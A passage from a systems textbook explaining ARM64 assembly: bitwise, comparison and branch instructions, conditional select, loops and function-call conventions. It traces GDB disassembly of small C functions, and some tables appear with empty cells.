In addition to the destination register, each shift instruction takes two operands; one is usually a register (denoted by R) and the other is a 6-bit shift value (v). On 64-bit systems, the shift value is encoded as a single byte (since it doesn’t make sense to shift past 63). The shift value v must either be a constant or stored in a component register.
The last bit shifting instruction, ror, requires special discussion. The
ror instruction rotates the bits, replacing the most significant bits
with the least significant bits. We represent the rotate shift instruction
using the >>> symbol.
|
Different versions of instructions help us distinguish types at an assembly level
At the assembly level, there is no notion of types. However, recall that the compiler can choose to use component registers based on the types present at the code level. Similarly, recall that shift right works differently depending on whether the value is signed or unsigned. At the assembly level, the compiler uses separate instructions to distinguish between logical and arithmetic shifts! |
9.3.3. Bitwise Instructions
Bitwise instructions enable the compiler to perform bitwise operations on data.
One way in which the compiler uses bitwise operations is for certain optimizations. For
example, a compiler may choose to implement 77 mod 4 with the operation
77 & 3 in lieu of the more expensive sdiv instruction.
Table 90 lists common bitwise instructions, and composite bitwise instructions that utilize negation.
| Instruction | Translation |
|---|---|
|
D = O1 |
|
D = O1 |
|
D = O1 |
|
D = |
|
D = O1 |
|
D = O1 |
|
D = O1 |
Remember that bitwise not is distinct from negation (neg). The mvn
instruction flips the bits of the operand but does not add 1. Be careful not
to confuse these two instructions.
|
Use bitwise operations only when needed in your C code!
After reading this section, it may be tempting to replace common arithmetic operations in your C code with bitwise shifts and other operations. This is not recommended. Most modern compilers are smart enough to replace simple arithmetic operations with bitwise operations when it makes sense, making it unnecessary for the programmer to do so. As a general rule, programmers should prioritize code readability whenever possible and avoid premature optimization. |
9.4. Conditional Control and Loops
This section covers assembly instructions for
conditionals and loops.
Recall that conditional statements enable coders to modify program execution
based on the result of a conditional expression. The compiler translates
conditionals into assembly instructions that modify the instruction pointer
(pc) to point to an address that is not the next one in the program sequence.
9.4.1. Preliminaries
Conditional Comparison Instructions
Comparison instructions perform an arithmetic operation for the purpose of guiding the conditional execution of a program. Table 91 lists the basic instructions associated with conditional control.
| Instruction | Translation |
|---|---|
|
Compares O1 with O2 (computes O1 - O2) |
|
Computes O1 |
The cmp instruction compares the value of two operands, O1 and O2. Specifically,
it subtracts O2 from O1. The tst instruction performs bitwise AND. It is common to
see an instruction like:
tst x0, x0
In this example, the bitwise AND of x0 with itself is zero only when x0 contains
zero. In other words, this is a test for a zero value and is equivalent to:
cmp x0, #0
Unlike the arithmetic instructions covered thus far, cmp and tst do not modify a
destination register. Instead, both instructions modify a series of single-bit values known
as condition code flags. For example, cmp will modify condition code flags
based on whether the value O1 - O2 results in a positive (greater), negative (less), or zero
(equal) value. Recall that condition code values encode information
about an operation in the ALU. The condition code flags are part of the ARM processor state (PSTATE),
which replaces the current program status register (CPSR) from ARMv7-A systems.
| Flag | Translation |
|---|---|
|
Is equal to zero (1: yes, 0: no) |
|
Is negative (1: yes, 0: no) |
|
Signed overflow has occurred (1: yes, 0: no) |
|
Arithmetic carry/unsigned overflow has occurred (1: yes, 0: no) |
Table 92 depicts the common flags used for condition code operations. Revisiting the
cmp O1, O2 instruction:
-
The
Zflag is set to 1 if O1 and O2 are equal. -
The
Nflag is set to 1 if O1 is less than O2 (i.e. O1 - O2 results in a negative value). -
The
Vflag is set to 1 if the operation O1 - O2 results in overflow (useful for signed comparisons). -
The
Cflag is set to 1 if the operation O1 - O2 results in an arithmetic carry operation (useful for unsigned comparisons).
While an in-depth discussion of condition code flags is beyond the scope of this book, the setting of these registers by
cmp and tst enables the next set of instructions we cover (the branch instructions) to operate correctly.
The Branch Instructions
A branch instruction enables a program’s execution to "jump" to a new position in the code.
In the assembly programs we have traced through thus far, pc always points to the next
instruction in program memory. The branch instructions enable pc to be set to either
a new instruction not yet seen (as in the case of an if statement) or to a previously executed
instruction (as in the case of a loop).
Direct branch instructions
| Instruction | Description |
|---|---|
|
|
|
|
|
If R is equal to 0, |
|
If R is not equal to 0, |
|
If c, |
Table 93 lists the set of common branch instructions; L refers to a
symbolic label, which serves as an identifier in the program’s object file. All labels
consist of some letters and digits followed by a colon. Labels can be local or global to an object
file’s scope. Function labels tend to be global
and usually consist of the function name and a colon. For example, main: (or <main>:)
is used to label a user-defined main function. In contrast, labels whose scope are
local are preceded by a period. For example, .L1: is a label one may encounter in
the context of an if statement or loop.
All labels have an associated address (addr in Table 93). When the CPU executes a b instruction, it sets
the pc register to addr. The b instruction enables the program counter to change within 128 MB of its
current location; a programmer writing assembly can also specify a particular address to branch to
by using the br instruction. Unlike the b instruction, there are no restrictions on the address
range of br.
Sometimes, local labels also are shown as an offset from the start of a function. Therefore,
an instruction whose address is 28 bytes away from the start of main may be represented with
the label <main+28>. For example, the instruction b 0x7d0 <main+28> indicates a branch to
address 0x7d0, which has the associated label <main+28>, meaning that
it is 28 bytes away from the starting address of the main function. Executing this
instruction sets pc to 0x7d0.
The last three instructions are conditional branch instructions. In other words, the program
counter register is set to addr only if the given condition evaluates to true. The cbz and
cbnz instructions require a register in addition to an address. In the case of cbz, if
R is zero, the branch is taken and pc is set to addr. In the case of cbnz, if R is nonzero,
the branch is taken and pc is set to addr.
The most powerful of the conditional branch instructions are the b.c instructions, which enable the
compiler or assembly writer to pick a custom suffix that indicates the condition on which a branch is taken.
Conditional branch instruction suffixes
Table 94 lists the set of common conditional branch suffixes (c). When used in conjunction
with a branch, each instruction starts with the letter b and a dot, denoting that it is a branch instruction.
The suffix of each instruction (c) indicates the condition for the branch. The branch instruction suffixes also
determine whether to interpret numerical comparisons as signed or unsigned. Note that
conditional branch instructions have a much more limited range (1 MB) than the b instruction. These suffixes are
also used for the conditional select instruction (csel), which is covered in the next section.
| Signed Comparison | Unsigned Comparison | Description |
|---|---|---|
|
|
branch if equal (==) or branch if zero |
|
|
branch if not equal (!=) |
|
|
branch if minus (negative) |
|
|
branch if non-negative (>= 0) |
|
|
branch if greater than (higher) (>) |
|
|
branch if greater than or equal (>=) |
|
|
branch if less than (<) |
|
|
branch if less than or equal (<=) |
The goto Statement
In the following subsections, we look at conditionals and loops in assembly and
reverse engineer them back to C. When translating assembly code of conditionals and
loops back into C, it is useful to understand their corresponding C language goto forms. The
goto statement is a C primitive that forces program execution to switch to another
line in the code. The assembly instruction associated with the goto statement is
b.
The goto statement consists of the goto keyword followed by a goto label,
a type of program label that indicates that execution should continue at the
corresponding label. So, goto done means that the program execution should
branch to the line marked by label done. Other examples of program labels in C include
the switch statement labels
previously covered in Chapter 2.
The following code listings depict a function getSmallest written in regular C code (left) and its
associated goto form in C (right). The getSmallest function compares the value of
two integers (x and y), and assigns the smaller value to variable smallest.
| Regular C version | Goto version |
|---|---|
|
|
The goto form of this function may seem counterintuitive, but let’s discuss
what exactly is going on. The conditional checks to see whether variable x is less
than or equal to y.
-
If
xis less than or equal toy, the program transfers control to the label marked byelse_statement, which contains the single statementsmallest = x. Since the program executes linearly, the program continues on to execute the code under the labeldone, which returns the value ofsmallest(x). -
If
xis greater thany, thensmallestis set toy. The program then executes the statementgoto done, which transfers control to thedonelabel, which returns the value ofsmallest(y).
While goto statements were commonly used in the early days of programming,
their use in modern code is considered bad practice, because it
reduces the overall readability of code. In fact,
computer scientist Edsger Dijkstra wrote a famous paper lambasting the
use of goto statements called Go To Statement Considered Harmful1.
In general, well-designed C programs do not use goto statements and programmers are
discouraged from using it to avoid writing code that is difficult to read, debug, and maintain.
However, the C goto statement is important to understand, as GCC typically changes C code
with conditionals into a goto form prior to translating it to assembly, including code that
contains if statements and loops.
The following subsections cover the assembly representation of if statements and loops in greater
detail.
References
-
Edsger Dijkstra. "Go To Statement Considered Harmful". Communications of the ACM 11(3) pp. 147—148. 1968.
9.4.2. if Statements in Assembly
Let’s take a look at the getSmallest function in assembly. For convenience,
the function is reproduced here.
int getSmallest(int x, int y) {
int smallest;
if ( x > y ) {
smallest = y;
}
else {
smallest = x;
}
return smallest;
}The corresponding assembly code extracted from GDB looks similar to the following:
(gdb) disas getSmallest Dump of assembler code for function getSmallest: 0x07f4 <+0>: sub sp, sp, #0x20 0x07f8 <+4>: str w0, [sp, #12] 0x07fc <+8>: str w1, [sp, #8] 0x0800 <+12>: ldr w1, [sp, #12] 0x0804 <+16>: ldr w0, [sp, #8] 0x0808 <+20>: cmp w1, w0 0x080c <+24>: b.le 0x81c <getSmallest+40> 0x0810 <+28>: ldr w0, [sp, #8] 0x0814 <+32>: str w0, [sp, #28] 0x0818 <+36>: b 0x824 <getSmallest+48> 0x081c <+40>: ldr w0, [sp, #12] 0x0820 <+44>: str w0, [sp, #28] 0x0824 <+48>: ldr w0, [sp, #28] 0x0828 <+52>: add sp, sp, #0x20 0x082c <+56>: ret
This is a different view of the assembly code than we have seen before.
Here, we can see the address associated with each instruction, but not the
bytes. Note that this assembly segment has been lightly edited for the sake
of simplicity. By convention, GCC places the first and second parameters of a
function in registers x0 and x1 respectively. Since the parameters to
getSmallest are of type int, the compiler places the parameters
in the respective component registers w0 and w1 instead. For the sake of
clarity, we refer to these parameters as x and y respectively.
Let’s trace through the first few lines of the previous assembly code snippet. Note that we will not draw out the stack explicitly in this example. We leave this as an exercise for the reader, and encourage you to practice your stack tracing skills by drawing it out yourself.
-
The
subinstruction grows the call stack by 32 bytes (0x20). -
The
strinstructions at<getSmallest+4>and<getSmallest+8>storexandyat stack locationssp + 12andsp + 8, respectively. -
The
ldrinstructions at<getSmallest+12>and<getSmallest+16loadxandyinto registersw1andw0, respectively. Note that the original contents ofw0andw1have swapped! -
The
cmpinstruction comparesw1tow0(i.e.,xtoy) and sets appropriate condition code flag registers. -
The
b.leinstruction at<getSmallest+24>indicates that ifxis less than or equal toy, the next instruction that should execute should be at location<getSmallest+40>(orpc= 0x81c). Otherwise,pcis set to the next instruction in sequence, or 0x810.
The next instructions to execute depend on whether the program follows the branch
(i.e., executes the jump) at (<getSmallest+24>). Let’s first suppose that
the branch was not followed. In this case, pc is set to 0x810 (i.e.,
<getSmallest+28>) and the following sequence of instructions executes:
-
The
ldrinstruction at<getSmallest+28>loadsyto registerw0. -
The
strinstruction at<getSmallest+32>storesyat stack locationsp + 28. -
The
binstruction at<getSmallest+36>sets registerpcto address 0x824. -
The
ldrinstruction at<getSmallest+48>loadsyinto registerw0. -
The last two instructions revert the call stack to its original size and return from the function call. In this case,
yis in the return register,w0, andgetSmallestreturnsy.
Now, suppose that the branch was taken at <getSmallest+24>. In other words,
the b.le instruction sets register pc to 0x81c (i.e., <getSmallest+40>). Then,
the next instructions to execute are:
-
The
ldrinstruction at<getSmallest+40>loadsxinto registerw0. -
The
strinstruction at<getSmallest+44>storesxat stack locationsp + 28. -
The
ldrinstruction at<getSmallest+48>loadsxinto registerw0. -
The last two instructions revert the call stack to its original size and return from the function call. In this case,
xis in the return register,w0, andgetSmallestreturnsx.
We can then annotate the preceding assembly as follows:
0x07f4 <+0>: sub sp, sp, #0x20 // grow stack by 32 bytes 0x07f8 <+4>: str w0, [sp, #12] // store x at sp+12 0x07fc <+8>: str w1, [sp, #8] // store y at sp+8 0x0800 <+12>: ldr w1, [sp, #12] // w1 = x 0x0804 <+16>: ldr w0, [sp, #8] // w0 = y 0x0808 <+20>: cmp w1, w0 // compare x and y 0x080c <+24>: b.le 0x81c <getSmallest+40> // if(x <= y) goto <getSmallest+40> 0x0810 <+28>: ldr w0, [sp, #8] // w0 = y 0x0814 <+32>: str w0, [sp, #28] // store y at sp+28 (smallest) 0x0818 <+36>: b 0x824 <getSmallest+48> // goto <getSmallest+48> 0x081c <+40>: ldr w0, [sp, #12] // w0 = x 0x0820 <+44>: str w0, [sp, #28] // store x at sp+28 (smallest) 0x0824 <+48>: ldr w0, [sp, #28] // w0 = smallest 0x0828 <+52>: add sp, sp, #0x20 // clean up stack 0x082c <+56>: ret // return smallest
Translating this back to C code yields:
| Goto Form | Translated C code |
|---|---|
|
|
In Table 96, the variable smallest corresponds to register
w0. If x is less than or equal to y, the code executes the statement
smallest = x, which is associated with the goto label assign_x in our goto
form of this function. Otherwise, the statement smallest = y is executed.
The goto label done is used to indicate that the value in smallest should
be returned.
Notice that the preceding C translation of the assembly code is a bit different from the original
getSmallest function. These differences don’t matter; a close inspection of both functions reveals
that the two programs are logically equivalent. However, the compiler first
converts each if statement into an equivalent goto form, which results in the slightly different, but
equivalent, version. Table 97 shows the standard if statement format and its equivalent
goto form.
| C if statement | Compiler’s equivalent goto form |
|---|---|
|
|
Compilers translating code into assembly designate a branch when a condition is true. Contrast
this behavior with the structure of an if statement, where a "jump" (to the else) occurs when
conditions are not true. The goto form captures this difference in logic.
Considering the original goto translation of the getSmallest function, we can see that:
-
x <= ycorresponds to!(condition). -
smallest = xis theelse_statement. -
The line
smallest = yis thethen_statement. -
The last line in the function is
return smallest.
Rewriting the original version of the function with the preceding annotations yields:
int getSmallest(int x, int y) {
int smallest;
if (x > y) { //!(x <= y)
smallest = y; //then_statement
}
else {
smallest = x; //else_statement
}
return smallest;
}This version is identical to the original getSmallest function. Keep in mind that a
function written in different ways at the C code level can translate to the same set of
assembly instructions.
The Conditional Select Instruction
The final conditional instruction we cover is the conditional select (csel)
instruction. The cmp, tst, and b instructions implement a conditional
transfer of control in a program. In other words, the execution of the program
branches in many directions. This can be very problematic for optimizing code,
because branch instructions are typically very expensive to execute, due to the
disruption they can cause to the instruction pipeline (details covered in the
Architecture section). In
contrast, the csel instruction implements a conditional transfer of data.
In other words, the CPU executes both the then_statement and
else_statement, and places the data in the appropriate register based on the
result of the condition.
The use of C’s ternary expression often results in the compiler generating a csel
instruction in place of branches. For the standard if-then-else statement, the
ternary expression has the form:
result = (condition) ? then_expression : else_expression;Let’s use this format to rewrite the getSmallest function as a ternary
expression. Keep in mind that this new version of the function behaves
exactly as the original getSmallest function:
int getSmallest_csel(int x, int y) {
return x > y ? y : x;
}While this may not seem like a big change, let’s look at the resulting assembly.
Recall that the first and second parameters (x and y) are stored in registers
w0 and w1, respectively:
(gdb) disas getSmallest_csel Dump of assembler code for function getSmallest_csel: 0x0860 <+0>: sub sp, sp, #0x10 // grow stack by 16 bytes 0x0864 <+4>: str w0, [sp, #12] // store x at sp+12 0x0868 <+8>: str w1, [sp, #8] // store y at sp+8 0x086c <+12>: ldr w0, [sp, #8] // w0 = y 0x0870 <+16>: ldr w2, [sp, #12] // w2 = x 0x0874 <+20>: ldr w1, [sp, #12] // w1 = x 0x0878 <+24>: cmp w2, w0 // compare x and y 0x087c <+28>: csel w0, w1, w0, le // if (x <= y) w0 = x, else w0=y 0x0880 <+32>: add sp, sp, #0x10 // restore sp 0x0884 <+36>: ret // return (w0)
This assembly code has no jumps. After the comparison of x and y,
x moves into the return register w0 only if x is less than or equal to y.
The structure of the csel instruction is:
csel D, R1, R2, C // if (C) D = R1 else D = R2
where D denotes the destination register, R1 and R2 are the two
registers containing the values to be compared, and C is the condition to be
evaluated.
As for the branch instructions, the C component of the csel instructions indicates
the condition on which the conditional select occurs. They are identical to those
shown in the conditional branch suffix table.
In the case of the original getSmallest function, the compiler’s internal
optimizer (see Chapter 12) will replace the b instructions with a csel
instruction if level 1 optimizations are turned on (i.e., -O1):
// compiled with: gcc -O1 -o getSmallest getSmallest.c Dump of assembler code for function getSmallest: 0x0734 <+0>: cmp w0, w1 // compare x and y 0x0738 <+4>: csel w0, w0, w1, le // if (x<=y) w0=x, else w0=y 0x073c <+8>: ret // return (w0)
In general, the compiler is very cautious about optimizing branch instructions into csel
instructions, especially in cases where side effects and pointer values
are involved. Table 98 shows two equivalent ways of writing a function called
incrementX:
| C code | C ternary form |
|---|---|
|
|
Each function takes a pointer to an integer as input and checks whether it is NULL.
If x is not NULL, the function increments and returns the dereferenced value
of x. Otherwise, the function returns the value 1.
It is tempting to think that incrementX2 uses a csel instruction because
it uses a ternary expression. However, both functions yield the exact same assembly
code:
// parameter x is in register x0 Dump of assembler code for function incrementX2: 0x0774 <+0>: mov w1, #0x1 // w1 = 0x1 0x0778 <+4>: cbz x0, 0x788 <incrementX2+20> // if(x==0) goto<incrementX2+20> 0x077c <+8>: ldr w1, [x0] // w1 = *x 0x0780 <+12>: add w2, w1, #0x1 // w2 = w1 + 1 0x0784 <+16>: str w2, [x0] // *x = w2 0x0788 <+20>: mov w0, w1 // w0 = *x 0x078c <+24>: ret // return (w0)
Recall that the csel instruction executes both branches of the conditional.
In other words, x gets dereferenced no matter what. Consider the case where
x is a null pointer. Recall that dereferencing a null pointer leads to a null
pointer exception in the code, causing a segmentation fault. To prevent
any chance of this happening, the compiler takes the safe road and uses a branch.
9.4.3. Loops in Assembly
Like if statements, loops in assembly are also implemented using
branch instructions. However, loops enable instructions to be
revisited based on the result of an evaluated condition.
The sumUp function in the following example sums up all the positive integers from 1 to
a user-defined integer n. This code is intentionally written suboptimally
to illustrate a while loop in C.
int sumUp(int n) {
//initialize total and i
int total = 0;
int i = 1;
while (i <= n) { //while i is less than or equal to n
total += i; //add i to total
i++; //increment i by 1
}
return total;
}Compiling this code and disassembling it using GDB yields the following assembly code:
Dump of assembler code for function sumUp: 0x0724 <+0>: sub sp, sp, #0x20 0x0728 <+4>: str w0, [sp, #12] 0x072c <+8>: str wzr, [sp, #24] 0x0730 <+12>: mov w0, #0x1 0x0734 <+16>: str w0, [sp, #28] 0x0738 <+20>: b 0x758 <sumUp+52> 0x073c <+24>: ldr w1, [sp, #24] 0x0740 <+28>: ldr w0, [sp, #28] 0x0744 <+32>: add w0, w1, w0 0x0748 <+36>: str w0, [sp, #24] 0x074c <+40>: ldr w0, [sp, #28] 0x0750 <+44>: add w0, w0, #0x1 0x0754 <+48>: str w0, [sp, #28] 0x0758 <+52>: ldr w1, [sp, #28] 0x075c <+56>: ldr w0, [sp, #12] 0x0760 <+60>: cmp w1, w0 0x0764 <+64>: b.le 0x73c <sumUp+24> 0x0768 <+68>: ldr w0, [sp, #24] 0x076c <+72>: add sp, sp, #0x20 0x0770 <+76>: ret
Again, we will not draw out the stack explicitly in this example. However, we encourage readers to draw the stack out themselves.
The First Five Instructions
The first five instructions of this function set the stack up for function execution and store some temporary values:
0x0724 <+0>: sub sp, sp, #0x20 //grow stack by 32 bytes (new stack frame) 0x0728 <+4>: str w0, [sp, #12] //store n at sp+12 (n) 0x072c <+8>: str wzr, [sp, #24] //store 0 at sp+24 (total) 0x0730 <+12>: mov w0, #0x1 //w0 = 1 0x0734 <+16>: str w0, [sp, #28] //store 1 at sp+28 (i)
Specifically, they:
-
Grow the call stack by 32 bytes, marking the new frame.
-
Store the first parameter (
n) at stack locationsp + 12. -
Store the value 0 at stack location
sp + 24, indicatingtotal. -
Copy the value 1 into register
w0. -
Store the value 1 at stack location
sp + 28, indicatingi.
Recall that stack locations store temporary variables in a function.
For simplicity we will refer to the location marked by sp + 24 as total
and sp + 28 as i. The input parameter to sumUp (n) is located at stack address sp + 12.
Despite the placement of temporary variables on the stack, keep in mind that the
stack pointer has not changed after the execution of the first instruction (sub sp, sp, #0x20).
The Heart of the Loop
The next 12 instructions in the sumUp function represent the heart of
the loop:
0x0738 <+20>: b 0x758 <sumUp+52> // goto <sumUp+52> 0x073c <+24>: ldr w1, [sp, #24] // w1 = total 0x0740 <+28>: ldr w0, [sp, #28] // w0 = i 0x0744 <+32>: add w0, w1, w0 // w0 = i + total 0x0748 <+36>: str w0, [sp, #24] // store (total + i) in total 0x074c <+40>: ldr w0, [sp, #28] // w0 = i 0x0750 <+44>: add w0, w0, #0x1 // w0 = i + 1 0x0754 <+48>: str w0, [sp, #28] // store (i+1) in i (i.e. i++) 0x0758 <+52>: ldr w1, [sp, #28] // w1 = i 0x075c <+56>: ldr w0, [sp, #12] // w0 = n 0x0760 <+60>: cmp w1, w0 // compare i and n 0x0764 <+64>: b.le 0x73c <sumUp+24> // if (i <= n) goto <sumUp+24>
-
The first instruction is a direct jump to
<sumUp+52>, which sets the program counter register (pc) to address 0x758. -
The next two instructions that execute (at
<sumUp+52>and<sumUp+56>) loadiandninto registersw1andw0, respectively. -
The
cmpinstruction at<sumUp+60>comparesiandn, setting the appropriate condition flags. The program counterpcadvances to the next instruction, or address 0x764. -
The
b.leinstruction at<sumUp+64>replaces thepcregister with address 0x73c ifiis less than or equal ton.
If the branch is taken (that is, if i <= n),
program execution jumps to <sumUp+24> and the following instructions execute:
-
The
ldrinstructions at<sumUp+24>and<sumUp+28>loadtotalandiinto registersw1andw0, respectively. -
The
addinstruction at<sumUp+32>then addstotaltoi(i.e.,i + total) and stores the result inw0. -
The
strinstruction at<sumUp+36>then updatestotalwith the value in registerw0(i.e.,total = total + i) -
The
ldrinstruction at<sumUp+40>loadsiinto registerw0. -
The
addinstruction at<sumUp+44>adds 1 toiand stores the result in registerw0. -
The
strinstruction at<sumUp+48>updatesiwith the value stored in registerw0(i.e.,i = i + 1) -
The
ldrinstructions at<sumUp+52>and<sumUp+56>loadiandninto registersw1andw0, respectively. -
The
cmpinstruction at<sumUp+60>comparesitonand sets the appropriate condition code flags. -
The
b.leinstruction then executes. Ifiis less than or equal ton, program execution jumps back to<sumUp+24>,pcis set to 0x73c, and the instructions between<sumUp+24>and<sumUp+64>repeat execution. Otherwise, registerpcis set to the address of the next instruction in sequence, or 0x768 (<sumUp+68>).
If the branch is not taken (i.e., i is greater than n), the following
instructions execute:
0x0768 <+68>: ldr w0, [sp, #24] // w0 = total 0x076c <+72>: add sp, sp, #0x20 // restore stack 0x0770 <+76>: ret // return w0 (total)
These instructions copy total to the return register w0, restore the call stack by shrinking sp, and exit the function.
Thus, the function returns total upon exit.
Table 99 shows the assembly and C goto forms of the sumUp function side
by side:
| Assembly | Translated Goto Form |
|---|---|
|
|
The preceding code is also equivalent to the following C code without goto statements:
int sumUp(int n) {
int total = 0;
int i = 1;
while (i <= n) {
total += i;
i += 1;
}
return total;
}for Loops in Assembly
The primary loop in the sumUp function can also be written as a for loop:
int sumUp2(int n) {
int total = 0; //initialize total to 0
int i;
for (i = 1; i <= n; i++) { //initialize i to 1, increment by 1 while i<=n
total += i; //updates total by i
}
return total;
}This yields identical assembly code to our while loop example. We repeat the
assembly code below and annotate each line with its English translation:
Dump of assembler code for function sumUp2: 0x0774 <+0>: sub sp, sp, #0x20 // grow stack by 32 bytes (new frame) 0x0778 <+4>: str w0, [sp, #12] // store n at sp+12 (n) 0x077c <+8>: str wzr, [sp, #24] // store 0 at sp+24 (total) 0x0780 <+12>: mov w0, #0x1 // w0 = 1 0x0784 <+16>: str w0, [sp, #28] // store 1 at sp+28 (i) 0x0788 <+20>: b 0x7a8 <sumUp2+52> // goto <sumUp2+52> 0x078c <+24>: ldr w1, [sp, #24] // w1 = total 0x0790 <+28>: ldr w0, [sp, #28] // w0 = i 0x0794 <+32>: add w0, w1, w0 // w0 = total + i 0x0798 <+36>: str w0, [sp, #24] // store (total+i) in total 0x079c <+40>: ldr w0, [sp, #28] // w0 = i 0x07a0 <+44>: add w0, w0, #0x1 // w0 = i + 1 0x07a4 <+48>: str w0, [sp, #28] // store (i+1) in i (i.e. i += 1) 0x07a8 <+52>: ldr w1, [sp, #28] // w1 = i 0x07ac <+56>: ldr w0, [sp, #12] // w0 = n 0x07b0 <+60>: cmp w1, w0 // compare i and n 0x07b4 <+64>: b.le 0x78c <sumUp2+24> // if (i <= n) goto <sumUp2+24> 0x07b8 <+68>: ldr w0, [sp, #24] // w0 = total 0x07bc <+72>: add sp, sp, #0x20 // restore stack 0x07c0 <+76>: ret // return w0 (total)
To understand why the for loop version of this code results in identical assembly to
the while loop version of the code, recall that the for loop has the following
representation:
for ( <initialization>; <boolean expression>; <step> ){
<body>
}This is equivalent to the following while loop representation:
<initialization>
while (<boolean expression>) {
<body>
<step>
}Since every for loop can be represented by a while loop,
the following two C programs are equivalent representations for the previous assembly:
| For loop | While loop |
|---|---|
|
|
9.5. Functions in Assembly
In the previous section, we traced through simple functions in assembly. In this section, we discuss the interaction between multiple functions in assembly in the context of a larger program. We also introduce some new instructions involved with function management.
Let’s begin with a refresher on how the call stack is managed. Recall that sp
is the stack pointer and always points to the top of the stack. The register
x29 represents the base pointer (also known as the frame pointer or FP)
and points to the base of the current stack frame. The stack frame (also
known as the activation frame or the activation record) refers to the
portion of the stack allocated to a single function call. The currently
executing function is always at the top of the stack, and its stack frame is
referred to as the active frame. The active frame is bounded by the stack
pointer (at the top of stack, lower address) and frame pointer (at the bottom
of the frame, higher address). The activation record typically holds local
variables for a function. Lastly, the return address indicates the program
address at which the calling function (e.g., main) resumes execution once
the callee function exits. In A64 systems, the return address is stored in
register x30 (also known as LR).
Figure 131 shows the stack frames for main and a function it calls
named fname. We will refer to the main function as the
caller function and fname as the callee function.

In Figure 131, the current active frame belongs to the callee function
(fname). The region of the call stack between the stack and frame
pointers is used for local variables. The stack pointer moves as local values
are pushed onto and popped from the stack. The frame pointer is not commonly
used in optimized code, and is usually optional for operation. As a result,
compilers like GCC commonly reference values on the stack relative to the stack
pointer. In Figure 131, the active frame is bounded below by the base
pointer of fname, or x29, which contains stack address 0xef30. The
value stored at address 0xef30 is the "saved" frame pointer value (0xef50),
which itself indicates the bottom of the activation frame for the main
function. Right below the frame pointer is a saved return address (stored in
x30), which indicates the address that the program will continue executing
once main exits.
|
The return address points to code memory, not stack memory
Recall that the call stack region (stack memory) of a program is different from
its code region (code memory). Whereas
Figure 132. The parts of a program’s address space
|
Table 101 contains several additional instructions that the compiler uses for basic function management.
| Instruction | Translation |
|---|---|
|
Sets |
|
Sets |
|
Returns value in |
The bl and ret instructions play a prominent role in the process where one
function calls another. Both instructions modify the instruction pointer
(register pc). When the caller function executes the bl instruction, the
value of pc + 4 is saved in register x30 to represent the return address,
or the program address at which the caller resumes executing once the callee
function finishes. The bl instruction also replaces the value of pc with
the address of the callee function.
The ret instruction restores the value of pc to the value saved in x30,
ensuring that the program resumes execution at the program address specified in
the caller function. Any value returned by the callee is stored in register
x0 or its component register w0. The ret instruction is usually the last
instruction that executes in any function.
9.5.1. Function Parameters
Function parameters are typically preloaded into registers prior to a function
call. The first eight parameters to a function are stored in registers
x0…x7. If a function requires more than seven parameters, the remaining
parameters are successively loaded into the call stack based on their
size (4-byte offsets for 32-bit data, 8-byte offsets for 64-bit data).
9.5.2. Tracing Through an Example
Using our knowledge of function management, let’s trace through the code example first introduced at the beginning of this chapter.
#include <stdio.h>
int assign() {
int y = 40;
return y;
}
int adder() {
int a;
return a + 2;
}
int main(void) {
int x;
assign();
x = adder();
printf("x is: %d\n", x);
return 0;
}We compile this code with the command gcc -o prog prog.c and use objdump -d
to view the underlying assembly. The latter command outputs a pretty big file
that contains a lot of information that we don’t need. Use less and the
search functionality to extract the adder, assign, and main functions:
0000000000000724 <assign>: 724: d10043ff sub sp, sp, #0x10 728: 52800500 mov w0, #0x28 // #40 72c: b9000fe0 str w0, [sp, #12] 730: b9400fe0 ldr w0, [sp, #12] 734: 910043ff add sp, sp, #0x10 738: d65f03c0 ret 000000000000073c <adder>: 73c: d10043ff sub sp, sp, #0x10 740: b9400fe0 ldr w0, [sp, #12] 744: 11000800 add w0, w0, #0x2 748: 910043ff add sp, sp, #0x10 74c: d65f03c0 ret 0000000000000750 <main>: 750: a9be7bfd stp x29, x30, [sp, #-32]! 754: 910003fd mov x29, sp 758: 97fffff3 bl 724 <assign> 75c: 97fffff8 bl 73c <adder> 760: b9001fa0 str w0, [x29, #28] 764: 90000000 adrp x0, 0 <_init-0x598> 768: 91208000 add x0, x0, #0x820 76c: b9401fa1 ldr w1, [x29, #28] 770: 97ffffa8 bl 610 <printf@plt> 774: 52800000 mov w0, #0x0 // #0 778: a8c27bfd ldp x29, x30, [sp], #32 77c: d65f03c0 ret
Each function begins with a symbolic label that corresponds to its declared
name in the program. For example, <main>: is the symbolic label for the
main function. The address of a function label is also the address of the
first instruction in that function. To save space in the figures that follow, we
truncate code addresses to the lower 12 bits, and stack addresses to the lower
16 bits. So, stack address 0xffffffffef50 is shown as 0xef50.
9.5.3. Tracing Through main
Figure 133 shows the execution stack immediately prior to the execution
of main.
